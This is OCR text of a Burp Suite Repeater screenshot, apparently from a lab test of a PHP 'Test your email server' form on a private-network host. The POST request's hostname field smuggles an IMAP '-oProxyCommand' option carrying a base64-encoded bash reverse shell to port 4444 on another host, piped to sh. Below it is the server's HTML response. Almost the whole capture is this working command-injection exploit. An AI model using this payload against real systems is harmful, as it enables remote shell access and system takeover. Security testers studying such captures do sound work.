 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.11.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
9 × +
Send Cancel < > Target: http://192.168.93.136:36826 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.93.136:36826
3 Content-Length: 169
4 Cache-Control: max-age=0
5 Origin: http://192.168.93.136:36826
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.93.136:36826/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: vue_admin_template_token=
sidebarStatus=1
14 Connection: keep-alive
15
16 hostname=
x+-oProxyCommand%3decho%09ZWNobyAiL2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjg
uOTMuMTMwLzQ0NDQgMD4mMSIgPiAvdG1wLzEyMw==|base64%09-d|sh}&username=111&
password=222
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 16 May 2025 19:21:53 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.38
5 Vary: Accept-Encoding
6 Content-Length: 1962
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <!doctype html>
12 <html lang="en">
13 <head>
14 <!-- Required meta tags -->
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
17
18 <!-- Bootstrap CSS -->
19 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/bootstrap@4.1.3/dist/css/bootstrap.min
.css" integrity="
sha256-eSi1q2PG6J7g7ib17yAaWMcrr5GrtohYChqibrV7PBE=" crossorigin="
anonymous">
20
21 <title>
Input your email server
</title>
22 </head>
23 <body>
24
25 <div class="container">
26 <h2>
Test your email server
</h2>
27 <div class="alert alert-danger" role="alert">
28 Connect failed!
29 </div>
30 <form method="post">
31 <div class="form-group">
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Response headers 8
Inspector
Notes
Done 2,217 bytes | 1,010 millis
Event log (11) All issues (224) Memory: 314.8MB